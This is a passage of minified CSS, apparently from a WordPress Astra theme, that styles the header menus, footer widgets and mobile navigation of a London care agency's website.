.menu-link{font-size:18px;font-size:1.2rem;color:var(--ast-global-color-2);padding-left:30px;padding-right:30px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 30px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:var(--ast-global-color-0);font-size:26px;font-size:1.7333333333333rem;}.ast-header-html-1{font-size:26px;font-size:1.7333333333333rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:rgba(255,255,255,0);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(102,102,102,0.4);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-4);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:rgba(0,0,0,0);;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-image:linear-gradient(to right,rgba(154,172,245,0.95),rgba(154,172,245,0.95)),url(https://londoncareagency.com/wp-content/uploads/2023/03/patient-with-physical-disease-getting-assistance-from-nurse-nursing-home-medical-assistant-talking-elder-man-sitting-wheelchair-about-healthcare-treatment-recovery-therapy.jpg);;background-repeat:no-repeat;background-position:right center;background-size:cover;background-attachment:scroll;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:25px;padding-right:25px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:20px;padding-right:20px;}}@media (max-width:921px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}}@media (max-width:544px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:rgba(0,0,0,0);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-footer{background-image:url(https://londoncareagency.com/wp-content/uploads/2021/04/bg-02-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:70px;padding-bottom:70px;padding-left:70px;padding-right:70px;}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:40px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-header-button-3 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-header-button-4 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Rufina',serif;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:17px;font-size:1.1333333333333rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar 